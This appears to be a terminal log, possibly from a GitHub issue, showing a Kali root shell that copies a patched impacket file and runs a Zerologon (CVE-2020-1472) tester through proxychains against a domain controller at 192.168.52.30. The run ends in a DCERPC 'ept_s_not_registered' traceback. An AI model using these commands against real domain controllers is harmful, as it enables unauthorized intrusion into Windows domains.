 (root💀kali)-[~/Desktop/CVE-2020-1472]
# cp /root/Desktop/impacket-master/impacket/dcerpc/v5/rpcrt.py /usr/local/lib/python3.10/dist-packages/i
mpacket/dcerpc/v5/rpcrt.py
(root💀kali)-[~/Desktop/CVE-2020-1472]
# proxychains4 ./zerologon_tester.py DC 192.168.52.30
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Dynamic chain ... 127.0.0.1:1090 ... 192.168.52.30:135 ... OK
Traceback (most recent call last):
File "/root/Desktop/CVE-2020-1472/./zerologon_tester.py", line 86, in <module>
perform_attack('\\\\' + dc_name, dc_ip, dc_name)
File "/root/Desktop/CVE-2020-1472/./zerologon_tester.py", line 62, in perform_attack
rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
File "/root/Desktop/CVE-2020-1472/./zerologon_tester.py", line 22, in try_zero_authenticate
binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
File "/usr/local/lib/python3.10/dist-packages/impacket/dcerpc/v5/epm.py", line 1325, in hept_map
resp = dce.request(request)
File "/usr/local/lib/python3.10/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 882, in request
raise exception
impacket.dcerpc.v5.rpcrt.DCERPCException: DCERPC Runtime Error: code: 0×16c9a0d6 - ept_s_not_registered